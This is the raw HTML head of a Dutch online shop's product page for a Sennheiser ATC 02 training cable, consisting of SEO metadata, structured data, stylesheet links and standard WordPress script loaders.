

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/sennheiser-training-cable-atc-02/
body_size: 22195
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" /> <script>window._wca=window._wca||[];</script> <title>Sennheiser Training cable (ATC 02) - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Sennheiser Training cable (ATC 02) - Voiphardware.eu" /><meta
property="og:url" content="https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:15:50+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg" /><meta
property="og:image:width" content="550" /><meta
property="og:image:height" content="790" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/sennheiser-training-cable-atc-02/","url":"https://voiphardware.eu/product/sennheiser-training-cable-atc-02/","name":"Sennheiser Training cable (ATC 02) - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/sennheiser-training-cable-atc-02/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/sennheiser-training-cable-atc-02/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg","datePublished":"2022-06-21T13:54:32+00:00","dateModified":"2025-06-10T07:15:50+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/sennheiser-training-cable-atc-02/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/sennheiser-training-cable-atc-02/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/sennheiser-training-cable-atc-02/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg","width":550,"height":790},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/sennheiser-training-cable-atc-02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Sennheiser Training cable (ATC 02)"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
